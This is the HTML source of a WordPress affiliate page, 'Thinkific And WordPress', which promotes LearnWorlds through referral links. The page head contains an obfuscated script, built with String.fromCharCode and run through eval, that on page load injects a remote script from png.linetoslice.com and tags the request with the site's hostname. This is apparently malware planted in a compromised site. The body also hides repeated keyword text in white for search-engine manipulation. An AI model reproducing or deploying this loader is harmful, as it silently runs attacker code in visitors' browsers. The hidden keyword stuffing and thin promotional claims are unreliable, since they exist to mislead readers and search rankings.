.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"ba9457216d"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=636' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-636 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-636" class="post-636 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Thinkific And WordPress</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong><span style="text-decoration: underline;">Thinkific And WordPress</span></strong> is a common subject reviewed by many Thinkific users. Considering that you are reading this article I would like to let you know there is a much better online course creator platform called <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>. What is so special regarding LearnWorlds is that it aids you sell much more online courses with little or no advertising initiatives which means you can focus most of your time on producing your course, leaving the marketing and promotion tasks to <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>Developing an online course is an amazing means of making money online, where it able to educate visitors with the knowledge you have and also developing your authority. It is the best way get paid for your skills, knowledge, and experience.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20415'%3E%3C/svg%3E" alt="LearnWorlds Demo" width="406" height="415" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" alt="LearnWorlds Demo" width="406" height="415" srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" sizes="(max-width: 406px) 100vw, 406px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Why LearnWorlds A Better Alternatives</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/webinar/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowdemo" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a well known powerful, user friendly and highly dependable online course maker system solution for people or online businesses who wish to produce and offer courses online. It permits complete adaptability to tailor based upon your choice. It includes a white-label service that makes it possible to educate your audience and customers to be able to advertise and also offer your online courses to a broader market.</p>
<p>It&#8217;s an online platform that worth purchasing if you want to enhance your earnings by selling online courses. It is an effective online course creator that promptly helps you to develop and sell your first online course.<span style="color: #ffffff;">Thinkific And WordPress</span></p>
<p>&nbsp;</p>
<h2><strong>Why Most People Choose LearnWorlds Over Others?</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a most popular online course platform made to allow you to produce, take care of, and also market your own online courses, or a discovering administration system (LMS) provider. In addition to other online course platforms, LearnWorlds is a popular choice due to its user-friendly interface as well as it is a much less expensive choice compared to various other typical learning administration systems. If you intend to create and offer courses online, LearnWorlds is the ideal option!</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20359'%3E%3C/svg%3E" alt="LearnWorlds" width="586" height="359" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-70" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" alt="LearnWorlds" width="586" height="359" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h2><strong>Who Uses LearnWorlds The Most?</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a> </span>is mostly made use of by online course creators such as internet marketing experts, teachers, coaches, specialists, businesses, that are enthusiastic regarding educating others about their skills and knowledge and package it as an online course as well as offer it. Apart from that, LearnWorlds provide<strong> <span style="text-decoration: underline;"><a href="https://www.learnworlds.com/blog/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowblog" target="_blank" rel="noopener noreferrer">resources to help sell and market your online courses</a></span></strong> too.<span style="color: #ffffff;">Thinkific And WordPress</span></p>
<p>&nbsp;</p>
<h2><strong>What Are The Top Attributes Of LearnWorlds</strong></h2>
<h3><strong>Learn Worlds Pre-Build and Ready-Made Templates</strong></h3>
<p>The attractive and consistent design has always had a favorable impact on rich brand name experiences and, ultimately, sales. LearnWorlds offers hundreds of ready-made layout templates that you can mix and also match to produce your home page, landing pages, sales pages as well as course pages. All design template obstructs immediately adapt to your selected color choice for a seamless brand experience. <strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/learning-experience/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowfeat" target="_blank" rel="noopener noreferrer">Click here for Demo On LearnWorlds Full Features</a></span></strong>.</p>
<p>&nbsp;</p>
<h3><strong>Instinctive Pages Creator</strong></h3>
<p>LearnWorlds has an unique Pages tool that uses a quick, block-based layout of your pages, leading to a beautiful web site. It is one of the outright winning factors for LearnWorlds. The Pages allows you to produce a stunning on the internet school, without having to pay a large cost for third-party page builder, layouts or to employ a web developer.<span style="color: #ffffff;">Thinkific And WordPress</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="(max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="(max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3><strong>Distinctive Video Clip Functions</strong></h3>
<p>With LearnWorlds&#8217;s Video clip attributes, teachers can create totally interactive videos that are alluring to their students. Interactive video clip enables you to add concerns, pop-ups, buttons, and also other components to your video clips to make them more interesting and also exciting.</p>
<p>&nbsp;</p>
<h3><strong>Integrated Social Media Platform</strong></h3>
<p>The integrated network helps increase involvement and commitment, transform customers right into repeat customers as well as include worth to your offering. While there are numerous ways that students can engage with each other as well with your learning material, you are constantly in control and have a total summary of what is taking place in the community.</p>
<p>&nbsp;</p>
<h3><strong>Adjustable Program Player</strong></h3>
<p>The Training course Player comes with templates and the ability to design one-of-a-kind knowing paths for your students. The Course Player design templates differ from classic to tinted to very little. The Program Gamer is adjustable where you can include a progression bar, switches, tabs and also area numbers. You may better adjust it to your requirements with custom-made CSS to make sure that each program can have distinct branding.</p>
<p>The school owner can select just how students navigate via the discovering devices, and exactly how they advance with a pre-set knowing course. They can establish sequential progression or lesson requirements. For instance, a student will certainly have the ability to unlock all the video clips of a section after finishing the examination of the previous section.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-71" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20578%20358'%3E%3C/svg%3E" alt="LearnWorlds" width="578" height="358" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" data-lazy-sizes="auto, (max-width: 578px) 100vw, 578px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-71" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg" alt="LearnWorlds" width="578" height="358" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture2.jpg 829w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-300x185.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture2-768x474.jpg 768w" sizes="auto, (max-width: 578px) 100vw, 578px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h3><strong>Multiple Settlement Options</strong></h3>
<p>LearnWorlds allowed students to select a payment plan that can boost sales profits. You have the ability to set a price tag for each and every training course as well as additionally break down the cost right into installments. To utilize layaway plan, you &#8216;d need to link your school with <span style="text-decoration: underline;"><a href="https://stripe.com/" target="_blank" rel="noopener noreferrer">Stripe</a></span> or use custom <span style="text-decoration: underline;"><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer">PayPal</a></span> buttons.<span style="color: #ffffff;">Thinkific And WordPress</span></p>
<p>&nbsp;</p>
<h3><strong>Affiliate Administration Service</strong></h3>
<p>LearnWorlds affiliate and also payment monitoring tool is very user-friendly and also enables you to develop, launch as well as take care of an effective affiliate program. You can tailor the pre-build <span style="text-decoration: underline;"><a href="https://www.website.com/affiliate/terms-and-conditions/" target="_blank" rel="noopener noreferrer">Affiliate TOS</a></span> and registration web pages and also set a global payment rate or a various rate per affiliate.</p>
<p>With the outstanding affiliate monitoring capability, you will have the ability to have your very own sales group and partners to promote your school. LearnWorlds affiliate management immediately lists all the information you need, such as referred leads and also customers, and gives real-time comprehensive performance reports, which you can conveniently export for further analysis.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20216'%3E%3C/svg%3E" alt="LearnWorlds" width="258" height="216" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" data-lazy-sizes="auto, (max-width: 258px) 100vw, 258px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-68" src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" alt="LearnWorlds" width="258" height="216" srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" sizes="auto, (max-width: 258px) 100vw, 258px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Final Thinkific And WordPress Conclusion</strong></h2>
<p>I hope you find this post is effective so far. And hopefully, it answers what you are looking for.</p>
<p>If you are wondering <strong>is LearnWorlds the better choice?</strong> <strong>The answer</strong> <strong>is</strong> <strong>YES!</strong> LearnWorlds platform is the best online course platform for creating, selling and promoting your online courses. It is a platform that you should have when comes to selling online courses.</p>
